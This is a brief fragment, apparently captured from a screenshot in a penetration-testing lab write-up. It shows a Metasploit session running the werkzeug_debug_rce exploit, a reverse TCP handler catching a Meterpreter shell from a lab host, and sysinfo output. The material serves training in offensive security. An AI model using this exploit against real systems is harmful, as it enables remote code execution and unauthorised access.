 lhost => eth1
msf6 exploit(multi/http/werkzeug_debug_rce) > run
[*] Started reverse TCP handler on 192.174.120.2:4444
[*] Sending stage (39804 bytes) to 192.174.120.3
[*] Meterpreter session 1 opened (192.174.120.2:4444 -> 192.174.120.3:43996 ) at
:48:14 +0530
meterpreter > sysinfo
Computer     : server1.ine.local
OS           : Linux 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022
Architecture : x64
Meterpreter  : python/linux
meterpreter >